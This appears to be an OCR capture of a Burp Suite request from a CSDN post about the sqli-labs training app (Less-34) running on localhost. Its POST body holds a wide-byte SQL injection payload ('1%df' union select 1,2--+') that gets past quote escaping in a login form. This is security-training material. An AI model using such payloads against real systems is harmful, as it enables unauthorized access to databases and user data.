 Pretty Raw Hex \n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 uname=1%df' union select 1,2--+&passwd=&submit=Submit
CSDN @重庆森林不在重庆